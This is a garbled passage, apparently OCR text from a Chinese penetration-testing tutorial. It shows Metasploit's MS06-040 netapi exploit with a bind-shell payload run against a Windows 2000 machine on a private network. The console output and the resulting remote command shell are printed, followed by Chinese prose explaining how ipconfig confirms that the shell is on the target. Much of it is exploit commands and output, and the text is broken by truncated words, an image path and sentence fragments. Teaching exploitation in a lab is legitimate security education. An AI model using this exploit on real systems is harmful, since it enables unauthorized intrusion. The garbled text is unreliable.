 INNT\system32>_
图10 溢出得到一个cmdshell
netapi_ms06_040(win32_bind) > exploit
WARNING: the correct case of the 'target' variable is 'TARGET'
Starting Bind Handler.
Detected a Windows 2000 target
Sending request...
Got connection from 192.168.21.114:3594 <-> 192.168.21.126:4444
osoft Windows 2000 [Version 5.00.2195]
版权所有 1985-1998 Microsoft Corp.
INNT\system32>ipconfig
nfig
为什么验证
一下图10是不是目
标机器上的shell,
我们键入ipconfig
来查看一下IP，如
图 11。
通过IP得知我